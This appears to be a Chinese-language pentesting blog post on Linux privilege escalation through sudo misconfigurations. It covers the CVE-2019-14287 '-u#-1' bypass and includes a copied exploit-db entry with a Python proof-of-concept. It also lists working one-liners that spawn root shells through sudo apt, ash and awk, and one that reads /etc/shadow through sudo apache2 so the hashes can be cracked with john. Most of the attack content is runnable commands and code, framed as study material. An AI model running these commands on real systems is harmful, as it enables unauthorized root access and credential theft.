linux提权之sudo风暴

🍬 博主介绍👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【Java】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!目录

前言

1、CVE-2019-14287漏洞

2、sudo apt

3、sudo apache2

4、sudo ash

5、sudo awk

前言

【「红队笔记」Linux提权精讲:Sudo风暴 - Sudo风暴全70讲,扫地僧级别心法,研究提权技术的同时,打磨你对linux内核的深度理解。渗透测试宝典。】 「红队笔记」Linux提权精讲:Sudo风暴 - Sudo风暴全70讲,扫地僧级别心法,研究提权技术的同时,打磨你对linux内核的深度理解。渗透测试宝典。_哔哩哔哩_bilibili

1、CVE-2019-14287漏洞

sudo提权,利用 下面的不用密码直接执行 /bin/bash 然后拿root权限

sudo -u#-1 /bin/bash

在exploit上面也可以找到

Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical HackersThe Exploit Database - Exploits, Shellcode, 0days, Remote Exploits, Local Exploits, Web Apps, Vulnerability Reports, Security Articles, Tutorials and more.![]() https://www.exploit-db.com/

https://www.exploit-db.com/

我们可以看到下面Exploit 里面的介绍和漏洞演示:

这是一个关于 sudo 版本 1.8.27 存在安全绕过漏洞的 exploit。这个漏洞可以被利用来绕过 sudo 的限制,允许未经授权的用户以 root 用户执行特权命令。

这个漏洞由 Joe Vennix 发现并分析,Exploit 作者是 Mohin Paramasivam。该漏洞编号为 CVE-2019-14287,影响版本为 <1.8.28。建议所有用户升级到修复此问题的 sudo 版本 1.8.28。

sudo -v |grep version //查看sudo版本

# Exploit Title : sudo 1.8.27 - Security Bypass

# Date : 2019-10-15

# Original Author: Joe Vennix

# Exploit Author : Mohin Paramasivam (Shad0wQu35t)

# Version : Sudo <1.8.28

# Tested on Linux

# Credit : Joe Vennix from Apple Information Security found and analyzed the bug

# Fix : The bug is fixed in sudo 1.8.28

# CVE : 2019-14287'''Check for the user sudo permissionssudo -l User hacker may run the following commands on kali:(ALL, !root) /bin/bashSo user hacker can't run /bin/bash as root (!root)User hacker sudo privilege in /etc/sudoers# User privilege specification

root ALL=(ALL:ALL) ALLhacker ALL=(ALL,!root) /bin/bashWith ALL specified, user hacker can run the binary /bin/bash as any userEXPLOIT: sudo -u#-1 /bin/bashExample : hacker@kali:~$ sudo -u#-1 /bin/bash

root@kali:/home/hacker# id

uid=0(root) gid=1000(hacker) groups=1000(hacker)

root@kali:/home/hacker#Description :

Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv

-u#-1 returns as 0 which is root's idand /bin/bash is executed with root permission

Proof of Concept Code :How to use :

python3 sudo_exploit.py'''#!/usr/bin/python3import os#Get current usernameusername = input("Enter current username :")#check which binary the user can run with sudoos.system("sudo -l > priv")os.system("cat priv | grep 'ALL' | cut -d ')' -f 2 > binary")binary_file = open("binary")binary= binary_file.read()#execute sudo exploitprint("Lets hope it works")os.system("sudo -u#-1 "+ binary)2、sudo apt

通过sudo -l 命令,发现存在apt提权,然后输入下面的命令,就可以拿到root权限了

sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh

apt | GTFOBins ![]() https://gtfobins.github.io/gtfobins/apt/#sudo

https://gtfobins.github.io/gtfobins/apt/#sudo

3、sudo apache2

sudo apache2 -f /etc/shadow //列出错误的root哈希值

利用john进行爆破

4、sudo ash

发现ash,因为ash本身就是一个shell,所以我们直接sudo ash就可以拿到root权限了



5、sudo awk

查看sudo提权,发现awk存在

sudo awk 'BEGIN {system("/bin/sh")}'